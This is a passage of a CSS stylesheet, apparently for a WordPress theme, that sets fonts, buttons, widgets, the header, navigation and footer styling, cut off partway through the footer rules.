    font-size: 1.4rem;
    line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-weight: 500;
    color: #484848;
    font-family: "Montserrat-Regular";
    
}

p {
    margin-bottom: 1.6em; 
    line-height: 1.6;
    font-size: 14px;
    font-family: "Montserrat-Light";
}

b,
strong {
    font-weight: 700;
    color: #484848;
    font-family: "Montserrat-Regular";
    letter-spacing:0.1em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    border-left: 4px solid #707070;
    border-left: 4px solid rgba(51, 51, 51, 0.7);
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    font-size: 18px;
    font-size: 1.8rem;
    font-style: italic;
    line-height: 1.6667;
    margin-bottom: 1.6667em;
    padding-left: 0.7778em;
}

blockquote p {
    margin-bottom: 1.6667em;
}

blockquote > p:last-child {
    margin-bottom: 0;
}

blockquote cite,
blockquote small {
    color: #333;
    font-size: 15px;
    font-size: 1.5rem;
    font-family: "Montserrat-Light";
    line-height: 1.6;
}

blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}

blockquote strong,
blockquote b {
    font-weight: 400;
}

address {
    font-style: italic;
    margin: 0 0 1.6em;
}

code,
kbd,
tt,
var,
samp,
pre {
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
}

pre {
    background-color: transparent;
    background-color: rgba(0, 0, 0, 0.01);
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
    line-height: 1.2;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 0.8em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

abbr[title] {
    border-bottom: 1px dotted #eaeaea;
    border-bottom: 1px dotted rgba(51, 51, 51, 0.1);
    cursor: help;
}

mark,
ins {
    background-color: #fff9c0;
    text-decoration: none;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

hr {
    background-color: #eaeaea;
    background-color: rgba(51, 51, 51, 0.1);
    border: 0;
    height: 1px;
    margin-bottom: 1.6em;
}



dl {
    margin-bottom: 1.6em;
}

dt {
 
    font-weight: 700;
    color: #484848;
    font-family: "Montserrat-Regular";
    letter-spacing:0.1em;
}

dd {
    margin-bottom: 1.6em;
}

table,
th,
td {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.6em;
    table-layout: fixed; /* Prevents HTML tables from becoming too wide */
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
}

td {
    border-width: 0 1px 1px 0;
}

th, td {
    padding: 8px;
}

img {
    -ms-interpolation-mode: bicubic;
    border: 0;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

figure {
    margin: 0;
}

figure.wp-caption{
    
   
    max-width: 100%;
}

figcaption.wp-caption-text{
    
    padding:8px 0 8px 0;
}

del {
    opacity: 0.8;
}

::-webkit-input-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
}

:-moz-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
}

::-moz-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
    opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
}

.page-content a:hover,,
.post-content a:hover,
.page-content a:focus,
.post-content a:focus,
.comment-content a:hover,
.comment-content a:focus,
.pingback .comment-body > a:hover,
.pingback .comment-body > a:focus {
    border-bottom: 0;
}

.page-content a img,
.post-content a img,
.comment-content a img {
    display: block;
}

.entry-summary .more-link:after {
    white-space: nowrap;
}

.entry-summary .more-link:after {
    content: "\f429";
    font-size: 16px;
    position: relative;
    top: 5px;
}

.entry-summary,
.page-content,
.post-content,
.comment-content {
    /* -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto; */
    word-wrap: break-word;
}

 .entry-summary h1,
 .page-content h1,
 .post-content h1,
 .comment-content h1 {
 font-size: 26px;
 font-size: 2.6rem;
 line-height: 1.1538;
 margin-top: 1.8462em;
 margin-bottom: 0.9231em;
 }

 .entry-summary h2,
 .page-content h2,
 .post-content h2,
 .comment-content h2 {
 font-size: 22px;
 font-size: 2.2rem;
 line-height: 1.3636;
 margin-top: 2.1818em;
 margin-bottom: 1.0909em;
 }

 .entry-summary h3,
 .page-content h3,
 .post-content h3,
 .comment-content h3 {
 font-size: 18px;
 font-size: 1.8rem;
 line-height: 1.3333;
 margin-top: 2.6667em;
 margin-bottom: 1.3333em;
 }

 .entry-summary h4,
 .entry-summary h5,
 .entry-summary h6,
 .page-content h4,
 .post-content h4,
 .page-content h5,
 .post-content h5,
 .page-content h6,
 .post-content h6,
 .comment-content h4,
 .comment-content h5,
 .comment-content h6 {
 font-size: 15px;
 font-size: 1.5rem;
 line-height: 1.2;
 margin-top: 3.2em;
 margin-bottom: 1.6em;
 }

 .entry-summary h5,
 .entry-summary h6,
 .page-content h5,
 .post-content h5,
 .page-content h6,
 .post-content h6,
 .comment-content h5,
 .comment-content h6 {
 letter-spacing: 0.1em;
 text-transform: uppercase;
 }

/* Buttons */

.btn {
  letter-spacing: 1px;
  text-decoration: none;
  background: none;
    -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0;
  cursor: pointer;
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
  white-space: nowrap;
  font-size:14px;
  line-height:20px;
  font-weight:700;
  text-transform:uppercase;
  border: 3px solid;
  padding:8px 20px;
}

.btn-outlined {
    border-radius: 0;
    -webkit-transition: all 0.3s;
       -moz-transition: all 0.3s;
            transition: all 0.3s;
}

.btn-outlined.btn-theme {
    background: none;
    color: #ff6600;
  border-color: #ff6600;
}

.btn-outlined.btn-theme:hover,
.btn-outlined.btn-theme:active {
    color: #FFF;
    background: #ff6600;
    border-color: #ff6600;
}

.btn-outlined.btn-black {
    background: none;
    color: #000000;
  border-color: #000000;
}

.btn-outlined.btn-black:hover,
.btn-outlined.btn-black:active {
    color: #FFF;
    background: #000000;
    border-color: #000000;
}

.btn-outlined.btn-white {
    background: none;
    color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outlined.btn-white:hover,
.btn-outlined.btn-white:active {
    color: #ff6600;
    background: #FFFFFF;
    border-color: #FFFFFF;
}

.btn-xs{
  font-size:11px;
  line-height:14px;
  border: 1px solid;
  padding:5px 10px;
}

.btn-sm{
  font-size:12px;
  line-height:16px;
  border: 2px solid;
  padding:8px 15px;
}

.btn-lg{
  font-size:18px;
  line-height:22px;
  border: 4px solid;
  padding:13px 40px;
}

/* Input fields animations */

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="submit"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}


ul:focus,
div:focus,
span:focus,
button:focus,
select:focus,
textarea:focus,
input[type="submit"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: 0;
}


article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
  font-family: "Montserrat-Light";
  font-size: 12px;
  color: #757575;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

a {
  color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
a:hover, a:active, a:focus {
  text-decoration: none;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.color-theme {
  /* color: #f7ca18; */
}

.bg-color-theme,
.bnt-theme {
  /*background-color: #f7ca18;*/
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.bg-color-theme:hover,
.bnt-theme:hover {
  opacity: 0.8;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.no-margin {
  margin: 0 !important;
}

.no-padding {
  padding: 0 !important;
}

.heading-light, .text-light {
  font-family: "Montserrat-Light";
  line-height: 2;
}

.heading-regular, .text-regular {
  font-family: "Montserrat-Regular";
}

.heading-bold, .text-bold {
  font-family: "Montserrat-Bold";
}

.list-item li {
  list-style: none;
  float: left;
}

.font12 {
  font-size: 12px;
}

.font13 {
  font-size: 13px;
}

.font14 {
  font-size: 14px;
}

.font15 {
  font-size: 15px;
}

.font16 {
  font-size: 16px;
}

.font17 {
  font-size: 17px;
}

.font19 {
  font-size: 19px;
}

.font20 {
  font-size: 20px;
}

.font21 {
  font-size: 21px;
}

.font25 {
  font-size: 25px;
}

.font28 {
  font-size: 28px;
}

.font36 {
  font-size: 36px;
}

.font42 {
  font-size: 42px;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
/**
 * Captions
 */

.wp-caption {
    margin-bottom: 1.6em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption-text {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Light"
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}

/**
 * Alignments
 */

.alignleft {
    display: inline;
    float: left;
}

.alignright {
    display: inline;
    float: right;
}

.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    clear: both;
    margin-top: 0.4em;
    margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2em;
}


/**
 * Clearings
 */

.clear:before,
.clear:after,
.site:before,
.site:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.nav-links:before,
.nav-links:after,
.comment-navigation:before,
.comment-navigation:after,
.social-navigation ul:before,
.social-navigation ul:after,
.textwidget:before,
.textwidget:after {
    content: "";
    display: table;
}

.clear:after,
.site:after,
.entry-content:after,
.comment-content:after,
.site-content:after,
.nav-links:after,
.comment-navigation:after,
.social-navigation ul:after,
.textwidget:after {
    clear: both;
}

/**
 * Widgets
 */

.widget {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    margin: 0 auto 9.09090%;
    width: 100%;
    word-wrap: break-word;
}

.widget pre {
    line-height: 1.2;
}

.widget button,
.widget input,
.widget select,
.widget textarea {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
}

.widget button,
.widget input {
    line-height: normal;
}

.widget button,
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"] {
    font-size: 12px;
    font-size: 1.2rem;
    padding: 0.7917em 1.5833em;
}

.widget input[type="text"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="password"],
.widget input[type="search"],
.widget textarea {
    padding: 12px;
}

.widget-title {
    color: #484848;
    font-size: 20px;
    font-family: "Montserrat-Regular";
    border-bottom: 1px solid #acacac;
    padding-bottom: 22px;
    margin-bottom: 30px;
    text-transform: uppercase;
    text-align:center;
}

.widget > :last-child {
    margin-bottom: 0;
}

.widget_calendar table {
    margin: 0;
}

.widget_calendar td,
.widget_calendar th {
    line-height: 2.3333;
    text-align: center;
    padding: 0;
}

.widget_calendar caption {
    font-family: "Montserrat-Regular";
    font-weight: 700;
    margin: 0 0 1.6em;
    letter-spacing: 0.04em;
    text-transform: uppercase;
}

.widget_calendar tbody a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    color: #fff;
    display: block;
    font-weight: 700;
}

.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    color: #fff;
}

.widget_product_categories a,
.widget_archive a,
.widget_categories a,
.widget_links a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a {
    border: 0;
}

.widget_product_categories ul,
.widget_archive ul,
.widget_categories ul,
.widget_links ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
    list-style: none;
    margin: 0;
}

.widget_product_categories li,
.widget_archive li,
.widget_categories li,
.widget_links li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li {
    border-top: 1px solid #eaeaea;
    border-top: 1px solid rgba(51, 51, 51, 0.1);
    padding: 0.7667em 0;
}

.widget_product_categories li:first-child,
.widget_archive li:first-child,
.widget_categories li:first-child,
.widget_links li:first-child,
.widget_meta li:first-child,
.widget_nav_menu li:first-child,
.widget_pages li:first-child,
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child {
    border-top: 0;
    padding-top: 0;
}

.widget_product_categories li:last-child,
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_links li:last-child,
.widget_meta li:last-child,
.widget_nav_menu li:last-child,
.widget_pages li:last-child,
.widget_recent_comments li:last-child,
.widget_recent_entries li:last-child {
    padding-bottom: 0;
}

.widget_categories .children,
.widget_nav_menu .sub-menu,
.widget_pages .children {
    border-top: 1px solid #eaeaea;
    border-top: 1px solid rgba(51, 51, 51, 0.1);
    margin: 0.7667em 0 0 0.8em;
    padding-top: 0.7667em;
}

.widget_recent_entries .post-date {
    display: block;
}

.widget_rss ul {
    list-style: none;
    margin: 0;
}

.widget_rss li {
    margin-bottom: 1.6em;
}

.widget_rss ul:last-child,
.widget_rss li:last-child {
    margin-bottom: 0;
}

.widget_rss .rsswidget {
    border: 0;
    font-weight: 700;
}

.widget_rss .rsswidget img {
    margin-top: -3px;
    margin-right: 5px;
/*    position: absolute;*/
    display: inline-block;
}

.widget_rss a.rsswidget{
    line-height: 20px;
}

.widget_rss .rss-date,
.widget_rss cite {
    font-family: "Montserrat-Regular";
    font-size: 12px;
    font-size: 1.2rem;
    font-style: italic;
    display: block;
    line-height: 2;
    opacity: 0.8;
}
 
.widget_rss .rssSummary{
    line-height: 2;
}

.widget_nav_menu ul li a{
    line-height: 18px;
}

.textwidget > :last-child {
    margin-bottom: 0;
}

.textwidget a {
    border-bottom: 1px solid #333;
}

.textwidget a:hover,
.textwidget a:focus {
    border-bottom: 0;
}

.widget > ul, .widget > form, .widget .tagcloud,  .widget .menu, .widget .textwidget{
    margin-left:16px;
    margin-right:16px;
    padding-top:0px;
}
.widget select {
    overflow: hidden;
    max-width: 100%;
}
.widget_categories select,
.widget_archive select {
    display: table;
    margin: 0 auto;
}
.widget_categories select, .widget_archive select, .textwidget select {
    border: 1px solid #888;
    border-radius: 0;
    cursor: pointer;
    color: #888;
    padding: 12px 45px 12px 20px;
    /*background: url(images/down-arrow.png) no-repeat;*/
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    background-position: 94% 53%;
}
.core_popular_posts ul li{list-style: none;}
.core_popular_posts h6{text-transform: none; font-family: "Montserrat-Light";}
.widget-area h5, .core_popular_posts h6{ margin: 0px 0; }
.widget-area > .widget {} h3.widget-title:first-child {
    margin-top: 0!important;
}

.widget-area aside{
  font-family: "Montserrat-Light";
}

.widget-search-filter-price, .myticket_categories{
  padding: 0 30px;
}
/*************************************
 Header
 *************************************/
@media (min-width: 992px) {
    .page .container-header {
        box-shadow: 1px 7px 20px rgba(0, 0, 0, 0.15);
    }
}
.page .header-wrapper {
  float: left;
  position: relative;
  width: 100%;
  z-index: 2;
}

.page .logo a img {
  box-shadow: 1px 7px 20px rgba(0, 0, 0, 0.15);
}

.header-wrapper h1.site-title{
    width:500px;
}

.header-wrapper .site-title a{
  color:#c0c6da;
  font-size:20pt;
  margin-top:3px;
  letter-spacing:0.1em;
  text-overflow: ellipsis;
  height:25px;
}


.container-header {
  position: relative;
 /* height: 104px; */
}

@media (min-width: 992px) {
  .header-position {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    float: left;
    width: 100%;
    background-color: #fff;
  }
}
/* Top Bar Navigation */
.top-nav {
  background-color: #1a265c;
  height: 37px;
}
.top-nav .top-right {
  text-align: right;
}
.top-nav ul .top-search .navbar-form .form-control {
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  max-width: 70px;
  font-size: 12px;
  font-family: "Montserrat-Light";
  display: inline-block;
  width: auto;
  vertical-align: middle;
}
.top-nav ul .top-search .navbar-form button {
  font-size: 16px;
  margin-top: 9px;
  float: right;
}
.top-nav ul .top-search .navbar-form .form-control, .top-nav ul .top-search .navbar-form button {
  background-color: transparent !important;
  border: none;
  border-radius: 0;
  color: #fff;
}
.top-nav ul .top-search .navbar-form:hover .form-control {
  max-width: 120px;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.top-nav ul .login {
  float: right;
  margin-left: 15px;
  margin-right: 0;
  padding-right: 0;
}
.top-nav ul .login a {
  background-color: #3a539b;
  height: 23px;
  margin: 8px 0;
  line-height: 2.2;
  color: #c0c6da;
  padding: 0 15px;
  border-radius: 3px;
  font-size: 10px;
  font-family: "Montserrat-Light";
}
.top-nav ul li a {
  color: #9396a9;
  display: block;
  line-height: 3;
}
.top-nav ul li a .lnr {
  font-size: 20px;
}
.top-nav ul li a .icon {
  width: 30px;
  height: 37px;
  float: left;
  background-position: center center !important;
  margin-right: 5px;
}
.top-nav ul li a .mail-icon {
  background: url("css/icons/mail-icon.png") no-repeat;
}
.top-nav ul li a .phone-icon {
  background: url("css/icons/phone-icon.png") no-repeat;
}
.top-nav ul li a:hover {
  text-decoration: none;
}
.um-profile-nav-item a i{
  top:3px;
}
.um-page-login .um-right a:hover, .um-page-register .um-right a:hover{
  color:#666!important;
}
.um-page-login .um-button, .um-page-register .um-button, .um-password .um-button{
  border:0px!important;
  border-radius:0px!important;
  text-transform:uppercase!important;
}
.um-register{
  padding-bottom: 40px;
}
.the_champ_login_container{
  display:inline-block; *display:inline; zoom:1; vertical-align:top;
  padding-top: 5px;
  padding-bottom: 5px;
  margin: 10px 0 80px 0!important;
}

/* Logo */

@media (min-width: 992px) {
  .logo {
    position: absolute;
    display: inline-block;
    width: 224px;
    z-index: 10;
  }
  .logo a {
    display: block;
  }
  .logo a img {
    box-shadow: 2px 11px 16px rgba(0, 0, 0, 0.8);
  }
  #site-navigation .navbar-primary_mobile{
    display: none;
  } 
}
@media (max-width: 991px) {
  .logo-mobile {
    float: left;
    width: 150px;
    position: absolute;
    top: 6px;
    left: 15px;
    z-index: 9999;
  }
  .logo-mobile a {
    display: block;
  }
  .logo-mobile img {
    max-width: 100%;
  }

  #site-navigation .navbar-primary{
      display: none;
  } 

}
/* Search page */
.content_search > article,
.content_search > .hentry {
    margin-bottom: 38px;
}
.content_search p, .not-found p{
    margin: 0 0 16px;
}
/* Search page: No result search */
.no-results .search-form {
    max-width: 400px;
    width: 100%;
    position: relative;
}
.no-results{
    padding-bottom: 70px;
}
.search-form-group {
    position: relative;
}
.search-form-text {
    border: 1px solid #e7ebee;
    color: #444444;
    padding: 11px 54px 11px 13px;
    width: 100%;
    -webkit-appearance: none;
    border-radius: 0;
}
.search-form-text:focus {
    outline: none;
}
.entry-title {
    line-height: normal;
    margin: 0 0 14px 0;
/*    border-bottom: 1px solid #e5e7e8;
    padding-bottom: 6px; */  
}

.search-form-button {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    padding: 0;
    height: 44px;
    width: 44px;
    line-height: 44px;
    font-size: 14px;
    text-align: center;
    background: transparent;
}
.hentry > *:last-child {
    margin-bottom: 0;
}
.post__meta-list_inline {
    list-style: none;
    padding: 0;
    margin: 0;
}
.post__meta-list_inline .post__meta-item {
    display: inline-block;
    margin-right: 20px;

    margin-bottom: 5px;
    letter-spacing: 1.1px;
    line-height: 20px;
    font-family: "Montserrat-Light";
    font-size: 11px;
}
.post__meta-item {
    position: relative;
    font-size: 13px;
    padding-left: 0px;
    color: #888888;
    margin-right: 45px;
}
.post__meta-item .fab{
    margin-right: 8px;
    /* color: #f7ca18; */
}

/* Menu */

.menu {
    padding: 18px 0 15px 0 ;
}
.menu .nav > li > a {
  color: #1a265c;
  font-family: "Montserrat-Light";
  font-size: 14px;
  border-bottom: 2px solid #fff;
  text-transform: uppercase;
  text-overflow: ellipsis;
  max-width: 200px;
  overflow: hidden;
  white-space: nowrap;
}
.menu .current a,
.menu .nav > li a:hover {
  /* border-bottom: 2px solid #f7ca18 !important; */
}

.mean-container .mean-nav ul li a:hover {
  /* color: #f7ca18; */
}

@media (max-width: 991px) {
  .mobile-menu {
    margin-top: -15px;
  }
}

/*************************************
   Header Type 1
*************************************/
.container-header.type1 {
  /************************************* /
  /* Top Bar Nav */
  /************************************* /
  /* logo */
  /************************************* /
  /* Menu */
}
.container-header.type1 .top-nav .top-left {
  text-align: left;
}
.container-header.type1 .top-nav .top-left ul li:nth-child(1) {
  margin-right: 20px;
}
@media (min-width: 992px) {
  .container-header.type1 .logo {
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
  }
}
@media (max-width: 991px) {
  .container-header.type1 .header-middle .container {
    position: relative;
  }
}
@media (min-width: 1200px) {
  .container-header.type1 .menu .nav > li {
    width: 200px;
    text-overflow: ellipsis;

  }
  .container-header.type1 .menu .nav > li:nth-child(2) {
    margin-right: 140px;
  }
  .container-header.type1 .menu .nav > li:nth-child(3) {
    margin-left: 140px;
  }
  .container-header.type1 .menu .nav > li:nth-child(6) {
    margin-right: 140px;
  }
  .container-header.type1 .menu .nav > li:nth-child(7) {
    margin-left: 140px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container-header.type1 .menu .nav > li {
    width: 180px;
  }
  .container-header.type1 .menu .nav > li:nth-child(2) {
    margin-right: 100px;
  }
  .container-header.type1 .menu .nav > li:nth-child(3) {
    margin-left: 100px;
  }
  .container-header.type1 .menu .nav > li:nth-child(6) {
    margin-right : 100px;
  }
  .container-header.type1 .menu .nav > li:nth-child(7) {
    margin-left: 100px;
  }
  .container-header.type1 .menu .logo {
    width: 210px !important;
  }
  .container-header.type1 .menu .logo img {
    max-width: 100%;
  }
  .container-header.type1 .menu .nav > li > a {
    font-size: 12px !important;
  }
}
.container-header.type1 .menu .nav > li:nth-child(5), .container-header.type1 .menu .nav > li:nth-child(6) .container-header.type1 .menu .nav > li:nth-child(7), .container-header.type1 .menu .nav > li:nth-child(8){
  margin-top: 10px;
} 

.transparent #site-navigation .sf-menu > li {
  background: transparent;
}

.transparent #site-navigation .sf-menu > li a{
   border: 0;
}

.transparent #site-navigation .sf-menu .sub-menu li a{
   color:#666;
   font-size: 12px;
   padding: 10px 15px;
}

.transparent #site-navigation .sf-menu,
.solid #site-navigation .sf-menu{
    margin-bottom: 0;
}

.header-cart{
  float: right;
  padding: 0;
  min-height: 40px;
}
.header-cart ul{
  margin-top: 30px;

}

.solid #site-navigation .sf-menu > li {
    background: transparent;
}

.solid #site-navigation .sf-menu > li a{
   border-width: 0;
}

.solid .header-cart .sf-menu > li.cart a,
.solid #site-navigation .sf-menu > li.cart a{
    border-width: 1px;
}

.transparent .main-header-dark .header-cart .sf-menu > li.cart a,
.transparent .main-header-dark #site-navigation .sf-menu > li.cart a{
    border-style: solid;
    border-width: 1px;
}

.transparent .main-header-dark .header-cart .sf-menu > li.cart a:hover,
.transparent .main-header-dark #site-navigation .sf-menu > li.cart a:hover{
    color:#fff;
}

.solid #site-navigation .sf-menu .sub-menu li a{
   color:#666;
   font-size: 12px;
   padding: 10px 15px;
}

.transparent #site-navigation .sf-menu > li > a:hover,
.solid #site-navigation .sf-menu > li > a:hover{
    -webkit-transform: scale(1.03);
    -ms-transform: scale(1.03);
    transform: scale(1.03);
}

#site-navigation .navbar-primary_mobile{
    overflow-y: scroll;
}

#site-navigation .navbar-primary_mobile ul.sub-menu{
    
}

#site-navigation .navbar-primary_mobile ul.sub-menu li{
    margin: 10px 0 10px 0;
    text-align: right;
}

#site-navigation .navbar-primary_mobile ul.sub-menu li a{
    text-transform: capitalize!important;
}

.main-header{
    -webkit-transition:  0.5s ease-in-out;
    -moz-transition:  0.5s ease-in-out;
    -ms-transition:  0.5s ease-in-out;
    -o-transition:  0.5s ease-in-out;
    transition:  0.5s ease-in-out;
}

.sticky-header .main-header{
    position: fixed;
    top:0;
    left: 0%;
    width: 100%;
      
    z-index: 1000;
}

.sticky-header   .main-header{
    background-color: #fff;
}

.sticky-header .transparent .main-header-dark{
    background-color: #fff;
}

.admin-bar.sticky-header .main-header{
    top:32px;
}

.header-empty{
    display: none;
}

.sticky-header .header-empty{
    display: block;
}

.sticky-header .fix-header .main-header .container:after{
    opacity: 0;
}


h1.page-title{  text-transform: uppercase; font-size:20pt;}
/*  Main Content */

.content-wrapper {
  width: 100%;
  float: left;
}

/* Footer */

.footer-wrapper {
  background-color: #1a265c;
  padding-bottom: 24px;
  width: 100%;
  float: left;
}
.footer-wrapper .foooter-container {
  background-color: #fff;
  padding: 55px 0 0;
  line-height: 2;
}
.footer-wrapper .foooter-container .footer-middle {
  padding-bottom: 30px;
  border-bottom: 1px solid #e9e9e9;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .logo-footer {
  float: left;
  display: block;
  margin-bottom: 10px;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .logo-footer img {
  max-width: 100%;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-desc {
  clear: both;
  margin-bottom: 10px;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email {
  clear: both;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email .contact-email {
  margin-left: 30px;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email .contact-email a {
  color: #757575;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email .contact-email a:hover {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  /* color: #f7ca18; */
}
.footer-wrapper .foooter-container .footer-middle .links-footer h6 {
  margin-bottom: 15px;
  text-transform:uppercase;
  color: #757575;
}
.footer-wrapper .foooter-container .footer-middle .links-footer ul li {
  line-height: 2.6;
}
.footer-wrapper .foooter-container .footer-middle .links-footer ul li a {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  text-transform: uppercase;
}
.footer-wrapper .foooter-container .footer-middle .links-footer ul li a:hover {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  /* color: #f7ca18; */
}
.footer-wrapper .foooter-container .footer-middle .links-social {
  max-width: 350px;
